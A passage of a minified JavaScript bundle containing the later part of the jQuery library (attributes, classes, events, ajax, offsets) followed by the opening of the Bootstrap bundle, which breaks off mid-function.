i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof 